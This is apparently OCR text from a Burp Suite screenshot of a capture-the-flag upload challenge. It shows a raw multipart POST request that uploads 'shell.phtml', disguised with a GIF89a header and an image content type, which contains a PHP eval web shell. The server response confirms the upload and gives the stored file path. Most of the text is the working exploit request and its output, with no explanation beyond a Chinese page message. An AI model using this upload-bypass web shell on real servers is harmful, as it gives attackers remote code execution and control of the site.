 BaiduNetdiskDownload
Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < >
Target: http://152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------164458515642777492783372783
8 Content-Length: 401
9 Origin: http://152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://152d24c2-436a-452c-9ebf-58f1572461f8.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------164458515642777492783372783
16 Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST['shell']);</script>
21 -----------------------------164458515642777492783372783
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------164458515642777492783372783--
26
Response
Pretty Raw Render \n Actions
INSPECTOR
74 c0.96,3.179,1.871,6.201,2.794,9.26c0.205-0.032,0.395-0.032,0.566-0.086c1.027-0.336,1.
75 c1.647,1.127,3.29,2.26,4.912,3.415c0.35,0.255,0.56,0.217,0.875-0.037c1.671-1.344,3.3
76 c1.141-0.916,2.937-0.785,4.069,0.181c1.643,1.404,3.388,2.689,5.091,4.024c0.042,0.033,
77 C73.242,49.245,74.926,48.105,76.578,46.931z M58.842,56.22c-1.109,0.887-2.681,0.887-3.
78 c-1.462-1.027-2.936-2.034-4.404-3.048c-0.141-0.099-0.283-0.189-0.567-0.375c0.981,3.2
79 c0.791-0.181,1.538-0.45,2.304-0.103c0.256,0.118,0.54,0.186,0.773,0.334c0.95,0.628,1.
80 c0.253,0.175,0.43,0.189,0.693-0.025c0.866-0.709,1.776-1.363,2.642-2.074c1.126-0.928,
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.017c0.734-0.512,
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.004c0.854-2.827,
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.488c-0.624,0.4
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.353C62.366,53.
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387,1.659-0.0
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615,0.481,1.0
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091-0.43
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794,0.55
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0.429
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.653-1.
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567,49.
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1.198
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.884,0.
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.72
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/bd914ca4997d34857501cefab0064162.phtml
</div>
</body>
111 </html>